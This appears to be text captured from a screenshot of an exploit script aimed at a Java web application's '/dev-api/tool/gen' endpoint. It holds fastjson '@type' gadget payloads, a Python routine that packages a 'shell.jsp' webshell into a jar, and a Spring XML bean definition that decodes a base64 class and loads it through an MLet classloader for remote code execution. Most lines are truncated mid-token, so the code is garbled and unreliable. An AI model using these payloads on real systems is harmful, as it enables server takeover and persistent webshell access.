 curl http://192.168.0.241:1024/dev-api/tool/gen
{{ "@type{":{"org.springframework.beans.factory.co
{ "@type": "javax.swing.plaf.basic.BasicComboBoxEdit
19 raw_filename = 'shell.jsp'
20 zip_entity_filename = 'META-INF/resources/shell.jsp'
21 jar_filename = 'ascii02.jar'
22 num = 1
23 while True:
24 # step1 动态生成java代码并编译
25 # javaCode = """
26 # <!-- {PADDING_DATA} -->
27 # <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X e
28 # %>
29 # """
30 javaCode = """
31 <!-- {PADDING_DATA} -->
32 <beans xmlns="http://www.springframework.org/schema/beans"
33 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
34 xsi:schemaLocation="http://www.springframework.org/schema/beans
35 http://www.springframework.org/schema/beans/spring-beans.xsd">
36 <bean id="decoder" class="org.springframework.beans.factory.config.MethodInvokingFacto
37 <property name="staticMethod" value="javax.xml.bind.DatatypeConverter.parseBase64B
38 <property name="arguments">
39 <list>
40 <value>yv66vgAAADIBOwEASW9yZy9hcGFjaGUvc2hpcm8vY295b3RlL3V0aWwvSVNPODYwMVV
41
42 </list>
43
44 </property>
45
46 </bean>
47
48 <bean id="classLoader" class="javax.management.loading.MLet"/>
49 <bean id="clazz" factory-bean="classLoader" factory-method="defineClass">
50 <constructor-arg ref="decoder"/>
51 <constructor-arg type="int" value="0"/>
52 <constructor-arg type="int" value="5112"/>
53 </bean>
54
55 <bean factory-bean="clazz" factory-method="newInstance"/>
56 </beans>
57 """
58